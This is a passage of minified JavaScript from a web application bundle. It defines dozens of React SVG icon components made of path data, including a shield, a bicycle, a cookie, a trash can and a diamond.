16.979.75 11.249v-9A2.25 2.25 0 0 1 3-.001h18a2.25 2.25 0 0 1 2.25 2.25v9c0 5.731-9.009 11.725-10.036 12.39-.36.235-.78.359-1.214.359M3 1.499a.75.75 0 0 0-.75.75v9c0 1.728 1.152 3.862 3.332 6.171 1.617 1.713 3.866 3.567 6.018 4.959a.72.72 0 0 0 .797.002c2.153-1.393 4.403-3.247 6.02-4.96 2.18-2.31 3.333-4.444 3.333-6.172v-9a.75.75 0 0 0-.75-.75z"})]}),te=a=>(0,s.jsx)(e.J,{ChosenIcon:ts,...a});var tn=te,tl=t(82794),tc=t(57087),ti=t(51161),tr=t(33992),to=t(86832);let tv=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsxs)("g",{clipPath:"url(#a)",children:[(0,s.jsx)("path",{d:"M18.56 17.3h-.73v-5.93a2.24 2.24 0 0 0-2.24-2.23 2.25 2.25 0 0 0-1.59.65 2.22 2.22 0 0 0-.65 1.58v6.94l-.63-.71a2.29 2.29 0 0 0-3.4 3.07l2.74 3.08a.73.73 0 0 0 .56.25.75.75 0 0 0 .5-.19.76.76 0 0 0 .06-1.06l-2.71-3.05a.792.792 0 1 1 1.16-1.08l1.92 2.16a.76.76 0 0 0 .83.2.75.75 0 0 0 .48-.7v-8.91a.72.72 0 0 1 .73-.73.74.74 0 0 1 .74.73v6.68a.74.74 0 0 0 .75.75h1.48a3.72 3.72 0 0 1 3.71 3.71v.74a.75.75 0 1 0 1.5 0v-.74a5.22 5.22 0 0 0-5.21-5.21"}),(0,s.jsx)("path",{d:"M11.89 14.34a.76.76 0 0 0-.75-.75H5.2a.74.74 0 0 1-.73-.74V8.4A.75.75 0 1 0 3 8.4v4.45a2.24 2.24 0 0 0 2.2 2.24h5.94a.75.75 0 0 0 .75-.75"}),(0,s.jsx)("path",{d:"m8.67 1.69 6.43 5.79a.75.75 0 1 0 1-1.12l-1.24-1.11V1.72a.75.75 0 1 0-1.5 0V3.9L9.67.57a2.25 2.25 0 0 0-3 0L.25 6.36a.76.76 0 0 0-.06 1.06.77.77 0 0 0 .56.25.78.78 0 0 0 .5-.19l6.43-5.79a.75.75 0 0 1 .99 0"})]}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 0h24v24H0z"})})})]}),td=a=>(0,s.jsx)(e.J,{ChosenIcon:tv,...a});var tC=td;let tg=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:25,...a,children:[(0,s.jsxs)("g",{strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,clipPath:"url(#a)",children:[(0,s.jsx)("path",{d:"M8.762 9.863a4.58 4.58 0 0 0-4.057 2.661l-1.211 2.739a2.7 2.7 0 0 1-1.729 1.577 1.34 1.34 0 0 0-.9.751 1.43 1.43 0 0 0 .785 1.854l8.948 3.955a1.43 1.43 0 0 0 1.9-.667 1.34 1.34 0 0 0-.053-1.175 2.7 2.7 0 0 1 0-2.34l1.124-2.542A4.85 4.85 0 0 0 11.6 10.59"}),(0,s.jsx)("path",{d:"M7.376 21.978a1.974 1.974 0 1 1-3.054-1.349M15.673 21.79l6.64-2.569a1.466 1.466 0 0 0-.054-2.755 2.96 2.96 0 0 1-1.7-1.785l-1.068-2.759a5.3 5.3 0 0 0-2.414-2.761"}),(0,s.jsx)("path",{d:"M19.748 20.213a1.962 1.962 0 1 1-3.419 1.323M12 9.24a2.25 2.25 0 1 0 4.5 0 2.25 2.25 0 0 0-4.5 0"}),(0,s.jsx)("path",{d:"M12.241 10.252c-.405.292-.886.46-1.384.484a2.53 2.53 0 0 1-2.272-1.114 2.147 2.147 0 0 1 .888-3.076 2.62 2.62 0 0 1 3.166.546c.039.045.231.3.266.345"}),(0,s.jsx)("path",{d:"M8.585 9.622 4.5 8.49V6.24L3 4.78V1.74h3.853l1.397 1.5 2.4.009.727 3.075M8.939 6.929 7.5 5.49M16.499 9.32l3.001-.83V6.24L21 4.78V1.74h-3.853l-1.397 1.5-2.4.009-.87 3.677M15.595 7.436 17.25 5.49"})]}),(0,s.jsx)("defs",{children:(0,s.jsx)("clipPath",{id:"a",children:(0,s.jsx)("path",{d:"M0 .99h24v24H0z"})})})]}),tw=a=>(0,s.jsx)(e.J,{ChosenIcon:tg,...a});var tx=tw;let tA=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M20.625 3a.75.75 0 0 1-.643-.364.747.747 0 0 1 .258-1.029L22.115.482a.747.747 0 0 1 1.029.257.747.747 0 0 1-.258 1.029l-1.875 1.125a.75.75 0 0 1-.386.107M22.5 9.375a.75.75 0 0 1-.386-.107l-1.875-1.125a.747.747 0 0 1-.258-1.029.76.76 0 0 1 .644-.364c.136 0 .269.037.385.107l1.875 1.125a.747.747 0 0 1 .258 1.029.75.75 0 0 1-.643.364M20.625 5.625a.75.75 0 0 1 0-1.5h2.25a.75.75 0 0 1 0 1.5zM4.125 23.625a3.754 3.754 0 0 1-3.75-3.75c0-3.859 1.674-6.335 4.5-6.702v-.798c0-.96.615-1.808 1.5-2.121V7.125h-3a.75.75 0 0 1-.75-.75 5.256 5.256 0 0 1 5.25-5.25h6.75a.75.75 0 0 1 .75.75v4.5a.75.75 0 0 1-.75.75h-3.013c.811.951 2.205 2.25 3.763 2.25a.75.75 0 0 1 0 1.5c-1.889 0-3.473-1.233-4.5-2.317v1.696a2.26 2.26 0 0 1 1.5 2.121v.798c2.825.367 4.5 2.844 4.5 6.702a3.754 3.754 0 0 1-3.75 3.75zm3-12a.75.75 0 0 0-.75.75v1.5a.75.75 0 0 1-.75.75c-1.401 0-3.75.682-3.75 5.25a2.25 2.25 0 0 0 2.25 2.25h9a2.25 2.25 0 0 0 2.25-2.25c0-4.568-2.35-5.25-3.75-5.25a.75.75 0 0 1-.75-.75v-1.5a.75.75 0 0 0-.75-.75zm2.25-1.5v-3.75l.002-.036a.8.8 0 0 1 .036-.195 1 1 0 0 1 .028-.075l.029-.057a.7.7 0 0 1 .138-.179l.043-.037.059-.045.022-.015a.958.958 0 0 1 .184-.081.7.7 0 0 1 .21-.031h3.75v-3h-6c-1.782 0-3.322 1.288-3.674 3h2.924a.75.75 0 0 1 .75.75v3.75zM17.625 6.375a.75.75 0 0 1-.75-.75v-2.25a.75.75 0 0 1 1.5 0v2.25a.75.75 0 0 1-.75.75"})}),tj=a=>(0,s.jsx)(e.J,{ChosenIcon:tA,...a});var tp=tj;let tM=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M8.252 24a.75.75 0 0 1 0-1.5h2.25v-7.939l-7.5-7.5A1.501 1.501 0 0 1 4.062 4.5h1.477L4.245 1.914a.75.75 0 0 0-.67-.414H.752a.75.75 0 0 1 0-1.5h2.822c.858 0 1.629.476 2.013 1.244L7.216 4.5h7.786A4.503 4.503 0 0 1 19.499.007a4.503 4.503 0 0 1 4.497 4.502 4.47 4.47 0 0 1-1.321 3.179 4.47 4.47 0 0 1-3.176 1.314 4.5 4.5 0 0 1-1.631-.307l-5.866 5.867V22.5h2.25a.75.75 0 0 1 0 1.5zm3-10.811L18.441 6H4.064zm7.839-5.718q.203.03.406.03a2.98 2.98 0 0 0 2.12-.876 2.98 2.98 0 0 0 .88-2.118 3 3 0 0 0-2.994-3l-.003-.375v.375A3 3 0 0 0 16.503 4.5h1.939c.4 0 .776.156 1.059.438.585.585.586 1.536.001 2.122z"})}),tu=a=>(0,s.jsx)(e.J,{ChosenIcon:tM,...a});var tm=tu;let tz=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M12 20.25c-3.253 0-3.86-2.692-4.223-4.3q-.068-.305-.135-.576c-.1-.389-.042-.793.163-1.138a1.49 1.49 0 0 1 1.283-.736h6.663c1.654 0 3 1.346 3 3a.75.75 0 0 1-1.5 0c0-.549-.301-1.042-.759-1.304-.05 1.848-.457 5.054-4.492 5.054M9.095 15q.072.292.146.62c.363 1.61.706 3.13 2.76 3.13 2.589 0 2.951-1.731 2.994-3.75z"}),(0,s.jsx)("path",{d:"M3 24a2.25 2.25 0 0 1-2.25-2.25c0-.96.615-1.808 1.5-2.121V7.482A1.75 1.75 0 0 1 .75 5.75v-4C.75.785 1.535 0 2.5 0h19c.965 0 1.75.785 1.75 1.75v4c0 .88-.653 1.61-1.5 1.732v12.146a2.26 2.26 0 0 1 1.5 2.121 2.25 2.25 0 0 1-2.25 2.25zm0-3a.75.75 0 0 0 0 1.5h18a.75.75 0 0 0 0-1.5zm17.25-1.5v-12h-4.5v2.25a.75.75 0 0 1-.75.75h-.75v.75a.75.75 0 0 1-1.5 0v-.75h-1.5v.75a.75.75 0 0 1-1.5 0v-.75H9a.75.75 0 0 1-.75-.75V7.5h-4.5v12zm-6-10.5V7.5h-4.5V9zM2.5 1.5a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h19a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25z"}),(0,s.jsx)("path",{d:"M19.125 4.5a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M15.375 4.5a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25"})]}),tL=a=>(0,s.jsx)(e.J,{ChosenIcon:tz,...a});var tH=tL;let tI=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M.75 21a.75.75 0 0 1 0-1.5h4.265A8.3 8.3 0 0 1 1.5 12.75v-7.5A2.25 2.25 0 0 1 3.75 3h12c.96 0 1.808.615 2.121 1.5h.879A5.275 5.275 0 0 1 24 9.748c-.008 2.889-2.362 5.244-5.248 5.252h-1.065a8.2 8.2 0 0 1-3.196 4.5h8.76a.75.75 0 1 1-.001 1.5zm3-16.5a.75.75 0 0 0-.75.75v7.5a6.76 6.76 0 0 0 6.75 6.75 6.76 6.76 0 0 0 6.75-6.75v-7.5a.75.75 0 0 0-.75-.75zm15 9a3.77 3.77 0 0 0 3.75-3.752A3.77 3.77 0 0 0 18.748 6H18v6.75q0 .371-.035.75z"})}),tf=a=>(0,s.jsx)(e.J,{ChosenIcon:tI,...a});var tV=tf;let tJ=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M5.25 24a.747.747 0 0 1-.75-.75V19.5H2.25A2.25 2.25 0 0 1 0 17.25v-15A2.25 2.25 0 0 1 2.25 0h19.5A2.25 2.25 0 0 1 24 2.25v15a2.25 2.25 0 0 1-2.25 2.25H11.5l-5.8 4.35a.75.75 0 0 1-.45.15m-3-22.5a.75.75 0 0 0-.75.75v15c0 .414.336.75.75.75h3a.75.75 0 0 1 .75.75v3l4.8-3.6a.75.75 0 0 1 .45-.15h10.5a.75.75 0 0 0 .75-.75v-15a.75.75 0 0 0-.75-.75z"}),(0,s.jsx)("path",{d:"M5.25 8.25a.75.75 0 0 1 0-1.5h13.5a.75.75 0 0 1 0 1.5zM5.25 12.75a.75.75 0 0 1 0-1.5h10.5a.75.75 0 0 1 0 1.5z"})]}),tP=a=>(0,s.jsx)(e.J,{ChosenIcon:tJ,...a});var tR=tP;let tS=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{fillRule:"evenodd",d:"M1.348 1.741A3.75 3.75 0 0 1 4 .643h8.25A3.75 3.75 0 0 1 16 4.393v3.7a.75.75 0 0 1-1.5 0v-3.7a2.25 2.25 0 0 0-2.25-2.25H4a2.25 2.25 0 0 0-2.25 2.25v4.5A2.25 2.25 0 0 0 4 11.143a.75.75 0 0 1 .75.75v1.94l2.47-2.47a.75.75 0 0 1 .53-.22h2.593a.75.75 0 0 1 0 1.5H8.061l-3.53 3.53a.75.75 0 0 1-1.281-.53v-3.076a3.75 3.75 0 0 1-3-3.674v-4.5a3.75 3.75 0 0 1 1.098-2.652",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M3.75 5.704A1.125 1.125 0 1 1 5 7.574a1.125 1.125 0 0 1-1.25-1.87m.769 1.281a.376.376 0 1 0-.288-.694.376.376 0 0 0 .288.694M7.5 5.704a1.125 1.125 0 1 1 1.25 1.87 1.125 1.125 0 0 1-1.25-1.87m.769 1.281a.376.376 0 1 0-.288-.694.376.376 0 0 0 .288.694M11.25 5.704a1.125 1.125 0 1 1 1.25 1.87 1.125 1.125 0 0 1-1.25-1.87m.768 1.281a.374.374 0 0 0 .122-.611.375.375 0 1 0-.122.611M12.27 16.35a.9.9 0 0 0-.901.897V18.9a.9.9 0 0 0 .901.899h.075V16.35zm0-1.5a2.4 2.4 0 0 0-2.401 2.394V18.9a2.4 2.4 0 0 0 2.401 2.397h.415a1.163 1.163 0 0 0 1.16-1.149v-4.136a1.163 1.163 0 0 0-1.16-1.163zM21.274 16.345v3.453h.075a.9.9 0 0 0 .901-.899v-1.653a.9.9 0 0 0-.901-.901zm-1.16-1.16c.219-.218.515-.34.823-.34h.412a2.4 2.4 0 0 1 2.401 2.401v1.655a2.4 2.4 0 0 1-2.401 2.397h-.412a1.164 1.164 0 0 1-1.163-1.163v-4.127c0-.308.122-.604.34-.822",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M16.81 11.811a3.79 3.79 0 0 0-3.79 3.789.75.75 0 0 1-1.5 0 5.29 5.29 0 0 1 5.29-5.289m0 1.5v-.75zm0-.75v.75a3.79 3.79 0 0 1 3.789 3.789.75.75 0 0 0 1.5 0 5.29 5.29 0 0 0-5.289-5.289M21.351 19.798a.75.75 0 0 1 .75.75v.412a2.4 2.4 0 0 1-2.401 2.401h-1.24a.75.75 0 0 1 0-1.5h1.24a.9.9 0 0 0 .901-.901v-.412a.75.75 0 0 1 .75-.75",clipRule:"evenodd"})]}),tk=a=>(0,s.jsx)(e.J,{ChosenIcon:tS,...a});var tE=tk;let tZ=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:25,height:24,...a,children:[(0,s.jsx)("path",{d:"M12.977 23.977A11.95 11.95 0 0 1 1.006 12.475 11.9 11.9 0 0 1 4.17 3.863 11.91 11.91 0 0 1 12.497.011l.038-.001c.242 0 .47.122.61.325a.75.75 0 0 1 .071.721 3 3 0 0 0-.244 1.187c.001.8.313 1.553.88 2.118a2.98 2.98 0 0 0 2.117.876 2.98 2.98 0 0 0 1.798-.614.76.76 0 0 1 .788-.078.75.75 0 0 1 .419.673v.025a3 3 0 0 0 2.996 2.994c.473-.002.946-.12 1.365-.342a.752.752 0 0 1 1.065.436c.329 1.026.518 2.094.562 3.172.13 3.2-.994 6.258-3.165 8.612a11.9 11.9 0 0 1-8.82 3.862M11.518 1.603A10.46 10.46 0 0 0 5.273 4.88a10.42 10.42 0 0 0-2.769 7.535 10.456 10.456 0 0 0 10.905 10.053 10.42 10.42 0 0 0 7.286-3.37 10.42 10.42 0 0 0 2.768-7.535 10.5 10.5 0 0 0-.275-1.999q-.593.17-1.211.174h-.005c-2.032 0-3.818-1.399-4.341-3.325a4.476 4.476 0 0 1-4.838-.989 4.47 4.47 0 0 1-1.275-3.821"}),(0,s.jsx)("path",{d:"M8.473 13.488c-1.654 0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3-1.346 3-3 3m0-4.5c-.827 0-1.5.673-1.5 1.5s.673 1.5 1.5 1.5 1.5-.673 1.5-1.5-.673-1.5-1.5-1.5M15.223 19.488a2.25 2.25 0 0 1-2.25-2.25 2.25 2.25 0 0 1 2.25-2.25 2.25 2.25 0 0 1 2.25 2.25 2.25 2.25 0 0 1-2.25 2.25m0-3a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5M8.1 17.988a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M14.096 11.239c-.236 0-.463-.073-.656-.212a1.12 1.12 0 0 1-.453-.733 1.11 1.11 0 0 1 .196-.836 1.12 1.12 0 0 1 .915-.469 1.12 1.12 0 0 1 1.11.945 1.122 1.122 0 0 1-1.112 1.305M20.097 14.238c-.236 0-.463-.073-.656-.212a1.126 1.126 0 1 1 1.768-1.094 1.126 1.126 0 0 1-1.112 1.306"})]}),tB=a=>(0,s.jsx)(e.J,{ChosenIcon:tZ,...a});var tb=tB;let tG=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:25,...a,children:[(0,s.jsx)("path",{d:"M2.25 24.998A2.25 2.25 0 0 1 0 22.748v-16.5a2.25 2.25 0 0 1 2.25-2.25h2.959l-.341-1.026a1.48 1.48 0 0 1 .08-1.143c.178-.359.485-.626.865-.753q.234-.079.447-.079l.049.001h8.4c.401 0 .776.155 1.059.436a1.49 1.49 0 0 1 .364 1.541l-.342 1.023h2.96A2.25 2.25 0 0 1 21 6.248v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 0-.75-.75h-3.46l-.158.474a1.5 1.5 0 0 1-1.423 1.026H7.291a1.5 1.5 0 0 1-1.423-1.025l-.159-.475H2.25a.75.75 0 0 0-.75.75v16.5c0 .414.336.75.75.75h6a.75.75 0 0 1 0 1.5zm4.039-22.5 1.001 3h6.419l1-3z"}),(0,s.jsx)("path",{d:"M12.75 24.998a2.25 2.25 0 0 1-2.25-2.25v-9a2.25 2.25 0 0 1 2.25-2.25h9a2.25 2.25 0 0 1 2.25 2.25v9a2.25 2.25 0 0 1-2.25 2.25zm0-12a.75.75 0 0 0-.75.75v9c0 .414.336.75.75.75h9a.75.75 0 0 0 .75-.75v-9a.75.75 0 0 0-.75-.75z"}),(0,s.jsx)("path",{d:"M14.25 15.998a.75.75 0 0 1 0-1.5h6a.75.75 0 0 1 0 1.5zM14.25 18.998a.75.75 0 0 1 0-1.5h6a.75.75 0 0 1 0 1.5zM14.25 21.998a.75.75 0 0 1 0-1.5h2.25a.75.75 0 0 1 0 1.5z"})]}),ty=a=>(0,s.jsx)(e.J,{ChosenIcon:tG,...a});var tD=ty;let tU=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M2.25 24A2.25 2.25 0 0 1 0 21.75v-10.5a.75.75 0 0 1 1.5 0v2.25h21v-2.25a.75.75 0 0 1 1.5 0v10.5A2.25 2.25 0 0 1 21.75 24zm19.5-1.5a.75.75 0 0 0 .75-.75V15h-3v7.5zm-3.75 0V15h-3v7.5zm-4.5 0V15h-3v7.5zm-4.5 0V15H6v7.5zm-7.5-.75c0 .414.336.75.75.75H4.5V15h-3zM21 9a2.25 2.25 0 0 1-2.25-2.25c0-.646.271-1.246.75-1.673V3h-3v1.629A2.26 2.26 0 0 1 18 6.75 2.25 2.25 0 0 1 15.75 9a2.25 2.25 0 0 1-2.25-2.25c0-.96.615-1.808 1.5-2.121V3h-3v2.077c.479.427.75 1.027.75 1.673A2.25 2.25 0 0 1 10.5 9a2.25 2.25 0 0 1-2.25-2.25A2.25 2.25 0 0 1 10.5 4.5V3h-.75a.75.75 0 0 1 0-1.5H15V.75a.75.75 0 0 1 1.5 0v.75h5.25a.75.75 0 0 1 0 1.5H21v1.5a2.25 2.25 0 0 1 2.25 2.25A2.25 2.25 0 0 1 21 9m0-3a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5m-5.25 0a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5M10.5 6a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5"})}),tW=a=>(0,s.jsx)(e.J,{ChosenIcon:tU,...a});var tY=tW;let tq=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsx)("path",{d:"M23.25 14.25a.75.75 0 0 1-.75-.75V6h-18A.75.75 0 0 1 3 6V2.25A2.25 2.25 0 0 1 5.25 0h16.5A2.25 2.25 0 0 1 24 2.25V13.5a.75.75 0 0 1-.75.75M22.5 4.5V2.25a.75.75 0 0 0-.75-.75H5.25a.75.75 0 0 0-.75.75V4.5z"}),(0,s.jsx)("path",{d:"M2.25 24A2.25 2.25 0 0 1 0 21.75V10.5a2.25 2.25 0 0 1 2.25-2.25h16.5A2.25 2.25 0 0 1 21 10.5v11.25A2.25 2.25 0 0 1 18.75 24zm-.75-2.25c0 .414.336.75.75.75h16.5a.75.75 0 0 0 .75-.75v-7.5h-18zm18-9V10.5a.75.75 0 0 0-.75-.75H2.25a.75.75 0 0 0-.75.75v2.25z"}),(0,s.jsx)("path",{d:"M3.75 18.75a.75.75 0 0 1 0-1.5H6a.75.75 0 0 1 0 1.5zM12.38 21q-.187 0-.376-.027a2.6 2.6 0 0 1-1.729-1.023 2.6 2.6 0 0 1-.499-1.946 2.6 2.6 0 0 1 1.024-1.729 2.626 2.626 0 0 1 3.075-.054 2.6 2.6 0 0 1 1.871-.444 2.6 2.6 0 0 1 1.729 1.023c.421.561.598 1.253.498 1.947a2.6 2.6 0 0 1-1.023 1.729 2.626 2.626 0 0 1-3.076.054c-.441.308-.956.47-1.494.47m1.495-2.25c.235 0 .459.112.6.3a1.12 1.12 0 0 0 .903.45c.244 0 .476-.078.672-.225.24-.18.396-.443.439-.741a1.12 1.12 0 0 0-.213-.834 1.12 1.12 0 0 0-.903-.451c-.243 0-.476.078-.671.225a1.1 1.1 0 0 0-.226.225.752.752 0 0 1-1.2 0 1.12 1.12 0 0 0-.904-.451c-.243 0-.475.078-.672.225a1.12 1.12 0 0 0-.439.741c-.043.298.033.594.214.834a1.12 1.12 0 0 0 .903.45 1.11 1.11 0 0 0 .898-.45.75.75 0 0 1 .599-.298"})]}),tO=a=>(0,s.jsx)(e.J,{ChosenIcon:tq,...a});var tF=tO;let tQ=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{fillRule:"evenodd",d:"M4.621 2.99c.298-.444.447-.74.895-1.184a4.9 4.9 0 0 0-.895 1.185m14.758 0c-.298-.444-.596-.74-.895-1.184.448.444.746.889.895 1.185m4.174 10.515s-1.789-.296-2.982.889c.299-.74.597-1.333.746-2.074.447-.148 2.385-.592 2.683-2.517 0 0-1.938 0-2.534 1.629 0-.593.149-1.185 0-1.925.149 0 2.236-1.185 1.342-3.406 0 0-1.193.74-1.491 1.925-.15-.74-.298-1.333-.447-2.073V6.1s1.64-1.185.596-2.814c0 0-1.044.888-.895 2.073-.298-.888-.745-1.629-1.192-2.37a11.03 11.03 0 0 1 1.789 7.405c-.15-.74-.597-2.221-2.236-2.517 0 0 0 2.517 2.236 3.11-.15.888-.447 1.777-.746 2.665 0-.888-.149-2.221-1.341-3.11 0 0-.895 2.37 1.043 3.85-.298.741-.894 1.481-1.341 2.074.298-1.037.447-2.37-.746-3.554 0 0-1.64 2.221 0 4.442q-.894.89-2.236 1.777c.597-.888 1.342-2.517.298-4.294 0 0-2.385 2.073-1.043 4.739-.745.444-1.49.74-2.236 1.036-.298.148-.447.148-.745.297-.299-.149-.448-.149-.746-.297-.894-.296-1.64-.592-2.236-1.036 1.342-2.666-1.043-4.74-1.043-4.74-1.044 1.778-.298 3.407.298 4.295-.895-.592-1.49-1.184-2.236-1.777 1.64-2.221 0-4.442 0-4.442-1.193 1.184-1.044 2.665-.746 3.554-.596-.592-1.043-1.333-1.341-2.073 1.938-1.481 1.043-3.85 1.043-3.85-1.341.888-1.49 2.22-1.341 3.11-.298-.89-.597-1.778-.746-2.666 2.087-.593 2.087-3.11 2.087-3.11-1.788.444-2.087 1.777-2.236 2.517a11.03 11.03 0 0 1 1.79-7.404c-.448.74-.895 1.48-1.193 2.37.149-1.186-.895-2.074-.895-2.074C1.342 4.916 3.13 6.1 3.13 6.1v-.148c-.298.74-.447 1.332-.447 2.073C2.385 6.84 1.193 6.1 1.193 6.1.298 8.32 2.385 9.359 2.534 9.507c0 .74 0 1.332.15 2.073C1.937 9.95 0 9.95 0 9.95c.298 1.926 2.236 2.37 2.683 2.518.15.74.447 1.333.746 2.074-1.342-1.185-2.982-.889-2.982-.889.895 2.221 3.13 2.37 3.876 2.37.298.592.745 1.036 1.193 1.629-2.087-1.63-4.622-.297-4.622-.297 2.087 2.222 5.069 1.037 5.218 1.037 1.043.889 2.236 1.777 3.727 2.518.298.148.745.296 1.192.444h.15c-2.684 1.036-3.728 1.333-3.728 1.333l-.298.74s2.385-.889 4.92-1.777a68 68 0 0 0 4.919 1.777l-.298-.74s-1.044-.297-3.727-1.333h.149c.447-.148.745-.296 1.193-.444 1.49-.74 2.683-1.481 3.726-2.518.15 0 3.28 1.333 5.218-1.037 0 0-2.385-1.332-4.621.297a6.6 6.6 0 0 0 1.192-1.63c.596-.147 2.832-.296 3.727-2.517m-8.199 6.812s3.13 1.481 5.367-.74c0 0-2.982-1.777-5.367.74M21.019 7.73s-.448-2.37-2.833-2.37c0 0 .597 2.37 2.833 2.37m-3.727-5.184s.745 2.074 2.683 1.778c0 0-.596-2.074-2.683-1.778m1.192-.74S17.889-.119 15.95.029c0 0 .746 1.925 2.535 1.777m1.79 1.629S20.87 1.806 19.23.917c0 0-.447 1.778 1.043 2.518M3.278 19.577c2.237 2.221 5.367.74 5.367.74-2.385-2.517-5.366-.74-5.366-.74M2.981 7.73c2.236 0 2.833-2.37 2.833-2.37-2.385 0-2.833 2.37-2.833 2.37m3.727-5.184C4.621 2.25 4.025 4.324 4.025 4.324c1.938.296 2.683-1.778 2.683-1.778M8.05.03C6.112-.267 5.516 1.806 5.516 1.806 7.304 1.954 8.05.029 8.05.029M4.77.917c-1.49.889-.894 2.518-.894 2.518 1.341-.74.894-2.518.894-2.518",clipRule:"evenodd"})}),tT=a=>(0,s.jsx)(e.J,{ChosenIcon:tQ,...a});var tN=tT;let tK=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:25,...a,children:[(0,s.jsx)("path",{fillRule:"evenodd",d:"M4.25 6.99A.75.75 0 0 1 5 6.24h13.5a.75.75 0 0 1 .75.75v13.5A2.25 2.25 0 0 1 17 22.74H6.5a2.25 2.25 0 0 1-2.25-2.25zm1.5.75v12.75a.75.75 0 0 0 .75.75H17a.75.75 0 0 0 .75-.75V7.74z",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M9.5 10.74a.75.75 0 0 1 .75.75v6a.75.75 0 0 1-1.5 0v-6a.75.75 0 0 1 .75-.75M14 10.74a.75.75 0 0 1 .75.75v6a.75.75 0 0 1-1.5 0v-6a.75.75 0 0 1 .75-.75M1.25 6.99A.75.75 0 0 1 2 6.24h19.5a.75.75 0 0 1 0 1.5H2a.75.75 0 0 1-.75-.75",clipRule:"evenodd"}),(0,s.jsx)("path",{fillRule:"evenodd",d:"M7.909 3.899A2.25 2.25 0 0 1 9.5 3.24H14a2.25 2.25 0 0 1 2.25 2.25v1.5a.75.75 0 0 1-.75.75H8a.75.75 0 0 1-.75-.75v-1.5c0-.597.237-1.169.659-1.591M9.5 4.74a.75.75 0 0 0-.75.75v.75h6v-.75a.75.75 0 0 0-.75-.75z",clipRule:"evenodd"})]}),tX=a=>(0,s.jsx)(e.J,{ChosenIcon:tK,...a});var t_=tX;let t$=a=>(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:(0,s.jsx)("path",{d:"M23.035 7.347 19.76 2.89c-.198-.297-.496-.495-.794-.693-.397-.099-.695-.198-.993-.198H6.06c-.297 0-.595.099-.893.198-.397.198-.695.396-.894.693L.996 7.347C.6 7.743.5 8.237.5 8.634c0 .495.199.99.496 1.386l9.233 11.188c.397.495.893.693 1.489.792h.199c.496 0 .992-.198 1.39-.495l.297-.297 9.233-11.188c.794-.792.893-1.881.198-2.673m-1.39.594h-4.07l1.29-3.664zm-9.63 11.188L8.542 9.426h6.95zm1.49-15.644h4.17l-1.39 3.763zm1.49 4.456H9.037l2.978-3.96zm-7.248-.693-1.39-3.763h4.17zm-2.68-2.97 1.29 3.663h-4.07zm-2.68 5.148h4.467l3.474 9.604zm11.217 9.604 3.475-9.604h4.467z"})}),t1=a=>(0,s.jsx)(e.J,{ChosenIcon:t$,...a});var t0=t1;let t5=a=>(0,s.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:24,height:24,...a,children:[(0,s.jsxs)("g",{fillRule:"evenodd",clipPath:"url(#a)",clipRule:"evenodd",children:[(0,s.jsx)("path",{d:"M3 6.75a.75.75 0 0 1 .75.75v15.75a.75.75 0 0 1-1.5 0V7.5A.75.75 0 0 1 3 6.75"}),(0,s.jsx)("path",{d:"M.22 20.47a.75.75 0 0 1 1.06 0L3 22.19l1.72-1.72a.75.75 0 0 1 1.06 1.06l-2.25 2.25a.75.75 0 0 1-1.06 0L.22 21.53a.75.75 0 0 1 0-1.06M2.47 6.97a.75.75 0 0 1 1.06 0l2.25 2.25a.75.75 0 1 1-1.06 1.06L3 8.56l-1.72 1.72A.75.75 0 1 1 .22 9.22zM6.75 3a.75.75 0 0 1 .75-.75h15.75a.75.75 0 0 1 0 1.5H7.5A.75.75 0 0 1 6.75 3"}),(0,s.jsx)("path",{d:"M10.28.22a.75.75 0 0 1 0 1.06L8.56 3l1.72 1.72a.75.75 0 1 1-1.06 1.06L6.97 3.53a.75.75 0 0 1 0-1.06L9.22.22a.75.75 0 0 1 1.06 0M20.47.22a.75.75 0 0 1 1.06 0l2.25 2.25a.75.75 0 0 1 0 1.06l-2.25 2.25a.75.75 0 1 